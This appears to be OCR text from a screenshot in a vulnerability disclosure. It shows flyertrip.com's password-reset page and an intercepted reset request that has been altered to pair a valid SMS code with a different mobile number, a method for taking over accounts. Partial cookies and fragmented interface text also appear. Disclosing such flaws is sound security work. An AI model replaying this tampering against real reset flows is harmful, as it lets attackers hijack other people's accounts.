 飞米商城 租车 保险 飞客茶馆
找回密码
权益
1.申请找回密码 2.验证身份 3.设置新密码
4.重新登录
找回
方式：
手机
手机：
157***
重发验证码(17)
验证码：
52923
下一步
Request to http://www.flyertrip.com:80 [112.124.27.41]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /member/findpass.php?step=3 HTTP/1.1
Host: www.flyertrip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firef
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.flyertrip.com/member/findpass.php?step=2
Cookie: Hm_lvt_31a4174fa71f8fdc1b88d34d3ca4607e=1457336504,1457362650,1457615
cu3z_df45_lastvisit=1457413321; _ga=GA1.2.1043232590.1457416948; Hm_lpvt_31a4
accessId=d540ced0-9410-11e5-b979-5f8a22b2c646; PHPSESSID=tfhouhk4fgiog396v1gk
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
修改成
checkcode=52923&findtype=msg&mobile=18888888888
www.wooyun.org
? < + > Type a search term